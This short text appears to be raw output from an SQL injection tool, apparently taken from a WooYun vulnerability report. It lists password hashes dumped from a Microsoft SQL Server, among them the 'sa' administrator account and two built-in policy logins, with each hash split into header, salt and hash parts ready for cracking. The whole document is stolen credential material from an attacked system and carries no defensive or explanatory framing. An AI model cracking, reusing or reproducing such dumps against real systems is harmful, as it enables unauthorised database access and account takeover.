 database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x01000f2a8cd42a58cce3808cb2b428d5a758d02a14f70ee28a9e
header: 0x0100
salt: 0f2a8cd4
mixedcase: 2a58cce3808cb2b428d5a758d02a14f70ee28a9e
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x01008af36c0413cc2bf43fc0fb41d32e0ae0081007b8c4f31778
header: 0x0100
salt: 8af36c04
mixedcase: 13cc2bf43fc0fb41d32e0ae0081007b8c4f31778
[*] sa [1]:
password hash: 0x0100d82c456553289159f8403e4b802f9a7f1ef3aae06f330a47
header: 0x0100
salt: d82c4565
mixedcase: 53289159f8403e4b802f9a7f1ef3aae06f330a47
www.wooyun.org